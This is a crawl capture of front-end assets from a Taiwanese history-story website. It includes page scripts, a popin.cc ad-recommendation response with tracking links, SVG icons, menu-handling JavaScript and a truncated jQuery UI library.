                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
fcedc2bf-925d-46dd-be46-70ad7ab35a66!

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2582%25BA%25E4%25BD%2595%25E8%258B%25B1%25E5%259C%258B%25E6%25B2%2592%25E6%259C%2589%25E7%2599%25BC%25E7%2594%259F%25E9%2581%258E%25E9%25A1%259B%25E8%25A6%2586%25E6%2580%25A7%25E7%259A%2584%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25EF%25BC%259F&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=197bd71cb5e774e3ce21769115321977&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvJUU3JTgyJUJBJUU0JUJEJTk1JUU4JThCJUIxJUU1JTlDJThCJUU2JUIyJTkyJUU2JTlDJTg5JUU3JTk5JUJDJUU3JTk0JTlGJUU5JTgxJThFJUU5JUExJTlCJUU4JUE2JTg2JUU2JTgwJUE3JUU3JTlBJTg0JUU1JUE0JUE3JUU5JTlEJUE5JUU1JTkxJUJEJUVGJUJDJTlGIiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFNyU4MiVCQSVFNCVCRCU5NSVFOCU4QiVCMSVFNSU5QyU4QiVFNiVCMiU5MiVFNiU5QyU4OSVFNyU5OSVCQyVFNyU5NCU5RiVFOSU4MSU4RSVFOSVBMSU5QiVFOCVBNiU4NiVFNiU4MCVBNyVFNyU5QSU4NCVFNSVBNCVBNyVFOSU5RCVBOSVFNSU5MSVCRCVFRiVCQyU5RiIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly9zdG9yeXN0dWRpby50dy9hcnRpY2xlL2d1c2hpLyVFNyU4MiVCQSVFNCVCRCU5NSVFOCU4QiVCMSVFNSU5QyU4QiVFNiVCMiU5MiVFNiU5QyU4OSVFNyU5OSVCQyVFNyU5NCU5RiVFOSU4MSU4RSVFOSVBMSU5QiVFOCVBNiU4NiVFNiU4MCVBNyVFNyU5QSU4NCVFNSVBNCVBNyVFOSU5RCVBOSVFNSU5MSVCRCVFRiVCQyU5RiIsInVzZXJfdGRfcGxhdGZvcm0iOiJMaW51eCB4ODZfNjQiLCJ1c2VyX3RkX2hvc3QiOiJzdG9yeXN0dWRpby50dyIsInVzZXJfZGV2aWNlIjoicGMiLCJ1c2VyX3RpbWUiOjE3NjkxMTUzMjE5OTMsImZydWl0X2JveF9wb3NpdGlvbiI6IiIsImZydWl0X3N0eWxlIjoiIn0=&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0e66d0890c6
body_size: 5998
content:
_p6_a0e66d0890c6({"author_name":" 從歷史性來看，英國的社會改革恰好掐準了時間","image":"0a36a3c7807fdab3d406f7d1fbd5f676.jpg","common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/The-Grand-Budapest-Hotel-Wallpaper-5.jpg","title":"為何英國沒有發生過顛覆性的大革命？","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/%E7%82%BA%E4%BD%95%E8%8B%B1%E5%9C%8B%E6%B2%92%E6%9C%89%E7%99%BC%E7%94%9F%E9%81%8E%E9%A1%9B%E8%A6%86%E6%80%A7%E7%9A%84%E5%A4%A7%E9%9D%A9%E5%91%BD%EF%BC%9F","pubdate":"201506280000000000","related":[],"hot":[],"share":0,"pop":[],"ad":[{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0b0095369ab633c4d2acfacc44051d4&acid=24961&data=[base64]&uid=197bd71cb5e774e3ce21769115321977&mguid=&gprice=sgaJRRT9yFo4JtjlJ7JN-8xXvkaD3KmFAALSJI4wfs8&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0b0095369ab633c4d2acfacc44051d4&acid=24961&data=[base64]&uid=197bd71cb5e774e3ce21769115321977&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d0b0095369ab633c4d2acfacc44051d4&t=1769115323367&uid=197bd71cb5e774e3ce21769115321977&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygi_tUoYwUcdk-GHijw_8Z70="],"score":4.970543290652955E-4,"score2":5.13108E-4,"privacy":"","trackingid":"d0b0095369ab633c4d2acfacc44051d4","c2":1.425341615686193E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3f7537a0e01c50a20163fdc657f58b31&acid=24961&data=[base64]&uid=197bd71cb5e774e3ce21769115321977&mguid=&gprice=awDnuRNBBTZcN69E5kOoSuX9YK4OArhj3IrYxJdG-X4&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3f7537a0e01c50a20163fdc657f58b31&acid=24961&data=[base64]&uid=197bd71cb5e774e3ce21769115321977&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=3f7537a0e01c50a20163fdc657f58b31&t=1769115323367&uid=197bd71cb5e774e3ce21769115321977&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygi_tUoYwUcdk-GHijw_8Z70="],"score":3.8109028430337067E-4,"score2":3.93399E-4,"privacy":"","trackingid":"3f7537a0e01c50a20163fdc657f58b31","c2":1.365914795314893E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[],"cookie":[],"cf":[],"e_ranking":[{"rt50":"4064","rt60":"3968","rt30":"3051","rt40":"4134","rt90":"8684","rt70":"4442","rt0":"0","rt80":"6856","0":"-319","100":"45","rt100":"15561","rt10":"956","rt20":"1827","90":"28","80":"25","70":"19","60":"20","50":"25","time":"53551","40":"33","updated":"1769097908541","30":"35","20":"36","10":"53","url":"https://storystudio.tw/article/gushi/chiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02","pv":1,"score":51.47335423197492,"title":"誰該為南京的潰敗負責？被蔣重用的唐生智「守也守不住，退也不知如何退」","image":"30437894bb0d06351e0c91719e7e8581.jpg"},{"rt50":"1068","rt60":"1708","rt30":"1056","rt40":"889","rt90":"2326","rt70":"2026","rt80":"2425","rt0":"0","0":"-297","100":"16","rt10":"505","rt100":"2113","rt20":"877","90":"20","80":"24","70":"23","60":"24","time":"14995","50":"19","40":"21","30":"35","updated":"1769108227003","20":"50","10":"65","url":"https://storystudio.tw/article/gushi/chen-sheng","pv":1,"score":43.2996632996633,"title":"喊出「王侯將相寧有種乎」的農民陳勝，為何起義只維持半年就敗亡？","image":"4d5a226152ea08d7bfa558ab0f7b2663.jpg"}],"time":1769115323,"logid":"f5952511-4819-488f-86f1-648f3904c5e2","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.219.243.179","v_dish_labels":"英吉利海峽,布達佩斯,歐洲,二十世紀,西歐國家,警務人員,托特納姆,英倫三島,大飯店,茨威格,奧地利,特殊性,拿破倫,英國人,主權國,歐洲人,共同體,倫敦,文化,革命,加入,掀起,白雪,建築,風俗,成員,二戰,帝國,別提,使用,明哲,譬如,男性,大陸,騷亂,回憶,暴力,自傳,閃爍,歐元,作家,認識,黑人,影子,世界,昨日,簽證,隔開,戰爭,逃過,屬於,分開,具有,災難,文明,橫掃,槍殺,人民,地方,重溫,抗議,緣起,悼念,長達,經濟,反思,已逝,求全,申根,行列,受挫,想到,猶存,時代,作品","v_dish_tlabels":"英國,大革命,沒有,發生,顛覆","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 55
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/lock.svg
body_size: -85
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.27332 0C3.34405 0 1.7492 1.57295 1.7492 3.5327V6.44653H0V14.0792H10.5466V6.44653H8.79743V3.50691C8.79743 1.57295 7.20258 0 5.27332 0ZM5.27332 1.16038C6.55949 1.16038 7.61415 2.21761 7.61415 3.50691V6.44653H2.93248V3.50691C2.93248 2.21761 3.98714 1.16038 5.27332 1.16038Z" fill="#FF574A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: -9
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1043
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 192
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/jquery-ui.min.js
body_size: 6600
content:
/*! jQuery UI - v1.12.1 - 2021-06-21
* http://jqueryui.com
* Includes: widget.js, keycode.js, unique-id.js, widgets/tabs.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(l){l.ui=l.ui||{};l.ui.version="1.12.1";var a,i=0,r=Array.prototype.slice;l.cleanData=(a=l.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)try{(e=l._data(i,"events"))&&e.remove&&l(i).triggerHandler("remove")}catch(t){}a(t)}),l.widget=function(t,i,e){var s,a,n,o={},r=t.split(".")[0],h=r+"-"+(t=t.split(".")[1]);return e||(e=i,i=l.Widget),l.isArray(e)&&(e=l.extend.apply(null,[{}].concat(e))),l.expr[":"][h.toLowerCase()]=function(t){return!!l.data(t,h)},l[r]=l[r]||{},s=l[r][t],a=l[r][t]=function(t,e){if(!this._createWidget)return new a(t,e);arguments.length&&this._createWidget(t,e)},l.extend(a,s,{version:e.version,_proto:l.extend({},e),_childConstructors:[]}),(n=new i).options=l.widget.extend({},n.options),l.each(e,function(e,s){function a(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}l.isFunction(s)?o[e]=function(){var t,e=this._super,i=this._superApply;return this._super=a,this._superApply=n,t=s.apply(this,arguments),this._super=e,this._superApply=i,t}:o[e]=s}),a.prototype=l.widget.extend(n,{widgetEventPrefix:s&&n.widgetEventPrefix||t},o,{constructor:a,namespace:r,widgetName:t,widgetFullName:h}),s?(l.each(s._childConstructors,function(t,e){var i=e.prototype;l.widget(i.namespace+"."+i.widgetName,a,e._proto)}),delete s._childConstructors):i._childConstructors.push(a),l.widget.bridge(t,a),a},l.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),a=0,n=s.length;a<n;a++)for(e in s[a])i=s[a][e],s[a].hasOwnProperty(e)&&void 0!==i&&(l.isPlainObject(i)?t[e]=l.isPlainObject(t[e])?l.widget.extend({},t[e],i):l.widget.extend({},i):t[e]=i);return t},l.widget.bridge=function(n,e){var o=e.prototype.widgetFullName||n;l.fn[n]=function(i){var t="string"==typeof i,s=r.call(arguments,1),a=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=l.data(this,o);return"instance"===i?(a=e,!1):e?l.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,s))!==e&&void 0!==t?(a=t&&t.jquery?a.pushStack(t.get()):t,!1):void 0:l.error("no such method '"+i+"' for "+n+" widget instance"):l.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+i+"'")}):a=void 0:(s.length&&(i=l.widget.extend.apply(null,[i].concat(s))),this.each(function(){var t=l.data(this,o);t?(t.option(i||{}),t._init&&t._init()):l.data(this,o,new e(i,this))})),a}},l.Widget=function(){},l.Widget._childConstructors=[],l.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=l(e||this.defaultElement||this)[0],this.element=l(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=l(),this.hoverable=l(),this.focusable=l(),this.classesElementLookup={},e!==this&&(l.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=l(e.style?e.ownerDocument:e.document||e),this.window=l(this.document[0].defaultView||this.document[0].parentWindow)),this.options=l.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:l.noop,_create:l.noop,_init:l.noop,destroy:function(){var i=this;this._destroy(),l.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:l.noop,widget:function(){return this.element},option:function(t,e){var i,s,a,n=t;if(0===arguments.length)return l.widget.extend({},this.options);if("string"==typeof t)if(n={},t=(i=t.split(".")).shift(),i.length){for(s=n[t]=l.widget.extend({},this.options[t]),a=0;a<i.length-1;a++)s[i[a]]=s[i[a]]||{},s=s[i[a]];if(t=i.pop(),1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];n[t]=e}return this._setOptions(n),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,s;for(e in t)s=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&s&&s.length&&(i=l(s.get()),this._removeClass(s,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(a){var n=[],o=this;function t(t,e){for(var i,s=0;s<t.length;s++)i=o.classesElementLookup[t[s]]||l(),i=a.add?l(l.unique(i.get().concat(a.element.get()))):l(i.not(a.element).get()),o.classesElementLookup[t[s]]=i,n.push(t[s]),e&&a.classes[t[s]]&&n.push(a.classes[t[s]])}return a=l.extend({element:this.element,classes:this.options.classes||{}},a),this._on(a.element,{remove:"_untrackClassesElement"}),a.keys&&t(a.keys.match(/\S+/g)||[],!0),a.extra&&t(a.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(i){var s=this;l.each(s.classesElementLookup,function(t,e){-1!==l.inArray(i.target,e)&&(s.classesElementLookup[t]=l(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var a="string"==typeof t||null===t,t={extra:a?e:i,keys:a?t:e,element:a?this.element:t,add:s};return t.element.toggleClass(this._classes(t),s),this},_on:function(a,n,t){var o,r=this;"boolean"!=typeof a&&(t=n,n=a,a=!1),t?(n=o=l(n),this.bindings=this.bindings.add(n)):(t=n,n=this.element,o=this.widget()),l.each(t,function(t,e){function i(){if(a||!0!==r.options.disabled&&!l(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||l.guid++);var s=t.match(/^([\w:-]*)\s*(.*)$/),t=s[1]+r.eventNamespace,s=s[2];s?o.on(t,s,i):n.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=l(this.bindings.not(t).get()),this.focusable=l(this.focusable.not(t).get()),this.hoverable=l(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(l(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(l(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(l(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(l(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,a,n=this.options[t];if(i=i||{},(e=l.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],a=e.originalEvent)for(s in a)s in e||(e[s]=a[s]);return this.element.trigger(e,i),!(l.isFunction(n)&&!1===n.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},l.each({show:"fadeIn",hide:"fadeOut"},function(n,o){l.Widget.prototype["_"+n]=function(e,t,i){var s;"string"==typeof t&&(t={effect:t});var a=t?!0!==t&&"number"!=typeof t&&t.effect||o:n;"number"==typeof(t=t||{})&&(t={duration:t}),s=!l.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),s&&l.effects&&l.effects.effect[a]?e[n](t):a!==n&&e[a]?e[a](t.duration,t.easing,i):e.queue(function(t){l(this)[n](),i&&i.call(e[0]),t()})}});var 